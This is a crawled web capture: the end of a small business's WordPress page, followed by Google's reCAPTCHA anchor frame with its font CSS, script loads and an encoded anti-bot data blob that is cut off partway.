<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUkokUAAAAANkfLFv3lapRfw52bFSfJWBYxtKq&co=aHR0cHM6Ly9pbXNwcmF5cGFpbnRpbmcuY28udWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmyyq6mandi4
body_size: 48625
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="15mxYt-Iy3BfqR5KNnxQiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="15mxYt-Iy3BfqR5KNnxQiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="15mxYt-Iy3BfqR5KNnxQiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSJ8OVwq9VwrARbiRYYlcoV8K0wpPDmx/CkWIwLV/Dp8KPwrDDosOzwr7DocKcMS0vw7UhCcO+GFnDj8K5w4FSw43Ch8ONEMOBwrDCumYRworCqcOxw6lUHAxlwrHDscKidztzXGTDosO2wo7Dgxl/LcK/wpPDncO4wrjCjcKELwjDuHbDrsOTKcOyw7hsSHE6YSTDn1pxwrvDlWpwfsOXwozCicOdQDsRwqMcwp/DtQfDnHcJwpo9XsOIFjthw4DDt07CjRNnfXjCky9vTcKiOMOJwoLDlXwowrl6ZMOlw7LDg8KBBcKpw77DqcKNw69Lw7MzV8KkwobDqMKcFyF3e8OxZMOGI8Ozwp1cRXlXwpciw5kTSjgMAADDqktWJcKbZFQXY00Yw7pDK8Kyw4DCgcOOFRkQw51vJMK9FMOlwps9Zn/CjnU5QMKfZD3DjcOSCMODwr9bO8Kkw7nDhCIQw4wvw6JsUsK0IwDCo8OEB8KtwprDs8OQwqgAbX/CkHTDiislwqIdw6LChcKBT13Ds8OOC1XDkMO5bsK4VxzCuhlrw7Vhwq7CrAYuCcOYAxkwwpUhUMKcwp3DtUPCjkzDvhrCmsOCwqTDjcKBVcOhYV8Mw6BmZkJuZsOjbl3CisKbBsKhw6QBFx/[base64]/[base64]/[base64]/[base64]/Dm8KvTsOpw65Mw5FawqXDvH7DhsOxIsOwRgZBwokdw7M/[base64]/CgMOdwp0LHjc4djjCs8O5wq3CuMKrw4bChFnDucKLw6HCt090wqTDscOkwpHDs8KtDV/DmsKQw51pw4cZw4fDgsO/w7kow6JuLlpfHMOTRx/Ctw/Dm8ObccO7aMKSw5zDmsK/CMOjw4IfNcOOKx/CpR8UwpE/[base64]/CrMOoCFbCli82w7LCpcOywoJuw6V9w4REHsKIwoRtw5DDpVnDklw/aTdnwpTCpsKAXsOYScO9bcKDw5nCh3zCiHDCqMKUUF4mZXjDjmRzMMKAJRBiFsKvL8KAUkU/[base64]/wpFHwprDt0NlwqfCvsOtwpvDr8Kmwo8ewrMUHcOnwoREH1E0wrxeO8Oswr1qw7FDD1w5wpUeIDXDp8OVJTcJw77DmC/CocKHwqnCuMOswrbCnsKHN8K/d8KvwpgkLhVlLzHCkMKSE8OwQMKpc8KPwrHDmkbCvQvDgFx2bU9UPMKGQQ3CgwPDml7Ds8OfJcKMEMOCw68af3vDlsOCw6rDn8KhLsKzwoN0w4bDq0bCuidxNm9dwrXDrMOEw4DCtcKGwqwYw6huDMKyAnLClsKPw445woPCum7DnHg/w7DDn30ZTsKww6rCjxtNwoMhG8Ktw4xfOS11JhpBZsKxbH4yTcOkwqcQQ3VkwpsLwprDvcKqXMOFw6nDpz/DssKFEsK5w7QdM8KLw5xtw4o/[base64]/CrwRhPMOIHBzDtcKTwp1cdRdrTsKtwpUHw7/CtMOWwp8bwofDiXo9w48nLsOTYcKvwqZSw6fCgMKnworCujVaP1TCvlZsMMOOw4bDgms7IsOgPMKawpjCq2pzHgPCjMKbAjfCgD15IMO5w47DosOFRhLDkHPCvMO/LsOrEj3DpMOdGcKaw4XDmhkVwrvChcOeOcKXQ8O3w73CpypLGATDl1zDtCBPw6haw4zCgMKaWcKEfcOMwpJSP29vwqfDsMKlw6TDoMO+wqE5KidGBcODFMOvwr1bdgxiwrcgw5bDtMO/w7owwrXDgw9owrLCokYUw5bDv8OaB3zDssOGwpxOw5rDmjPCiFnDqsKbw5NBwrbCglzCj8Ovw7AaccOvVGrChcKPw7RsGsK2OsKNwqtCw64CCsOtwoZxw68bDAnCix8dwr9VRDvCgSF+OB/CsDPCvEovwqUEw5bDu2lKW8KzdMKsAj/[base64]/Ct1UMw7PDlSnCnXnChRrDosK8w5k1w7zDt8K/FBbDvEnDnhlcLXjDocOXwpfCvsO+RMKyw7khwqjDjD8vw7/CsXdFQsOSw4fCnsO7K8KUwoZtwoHDkcO7XsK+wrPCuBHCqMORMVtTBQ17w6jCgDPCt8KawqNdw6jCjMKHwp3Ct8Klw4UzLxk/wopXwrNzBDcrQMKwK3LCtj9sfsOMwos8w6xzwqXCtxXCscKlHGbDnsKXwrZDw6UkI8OAwqbCu2FpIMK6wpdtf1fCqjR2w6HCvRPDrcKAG8KnVMKZBcOiwrc+wp/ClcO1P8KUwq3Cl8OUclUPwps6wo3Dm8OHV8Odw7lmwr/Dg8Kzw6Z/eQbDj8K5U8KsScODbm51w4NZTVQqwrLDlMKFwqd4RsK6IMOTKsK3wo7DonTClDRQw53DtsOqw6jDsCvCszMAw4oza2bCth5FR8Oawopkw6XDgMKgQCM0PcOgUcOHwr/DmMKCw6nCrsOWEH3Cg8Oha8OSw6LDkRLCp8KNDkpOwodIwrLDo8Kpw7ouDcOsRXzDosKAw6LDtXXDg8Owd8Ojw79TJkYcUFwrM2N8w6XDj8Kibw1Yw7TDiD4bwqdgUMOywpvCq8Kow7DCmnAyfBwPVC1zM3dww4LDuTkWJcOUw5stw57DvxJiecKPFMKJd8KFwq/CksO3d3pGejHDgWozOcKINlzChyEfwo/DqsObTMKyw5bDh1DCl8KdwoJnwqpHa8KCw6nDncOcwrNvw5HDucOCwqTDnQvCiRnCtmzCisKdw73DvyLCpMOWwq7Du8KSBGQWw6F1w6JMa8OfMy7Dt8KLUhDDg8OKB27CoRjDhsKtLMK9YlYnwq/CsEgWw4wFwqM8wq7CszDDuMKQD8K8w48tFw8/AcKSXcK7BzfColhlw7xFaXhjw6nCisKKeAHCvkPCkcKlKmzDlMOyTBVQEcK6w7LCmH5/w4vDhMKjw67Cu1QhXcO1PBVCLV43w4IhRWBxYsK/w7lWNVxwcmrChsKQw7HDlsO7w4AlLUsTwpbCogzCoDfDv8OowqM/LcObEUJdw5hVOcKMwp0QRsOgw5AFwpbDokrCv8ODEsOFcsKxN8KkRMKwYcOXwp